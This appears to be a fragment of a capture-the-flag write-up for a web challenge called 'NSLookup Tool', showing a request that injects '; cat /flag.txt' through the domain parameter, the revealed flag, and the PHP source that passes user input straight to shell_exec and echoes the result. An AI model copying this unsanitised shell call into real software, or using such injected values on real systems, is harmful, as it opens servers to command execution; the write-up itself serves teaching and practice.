 NSLookup Tool
103.97.125.56:32073/index.php?domain=%3B+cat+%2Fflag.txt
NSLookup Result
CHH{S1mpl3C0mmandInj3ct1on_97518b27130dcd8a79c9bd833e0a64e3}
Back
if (isset($_GET['domain'])) {
$domain = $_GET['domain'];
$result = shell_exec("nslookup $domain");
}
?>
<html>
<head>
<title>NSLookup Tool</title>
<style>
.output {
width: 40%;
border: 1px solid #ccc;
padding: 10px;
margin-top: 10px;
}
</style>
</head>
<body>
<?php if(strlen($result) > 0) { ?>
<div class="output">
<h2>NSLookup Result</h2>
<pre><?php echo $result; ?></pre>
<a href="/index.php">Back</a>
</div>
<?php } else { ?>
<div>
<h2>NSLookup Tool</h2>
<form action="/
index.php" method="GET">
<div class="form-group">
<label for="domain">Domain</label>
<input type="text" class="form-
control" id="domain" name="domain">
<button type="submit" class="btn btn-
primary">LOOKUP!</button>
</div>
</form>
</div>
<?php } ?>
<div>
<?php echo $design; ?>
</div>
</body>
</html>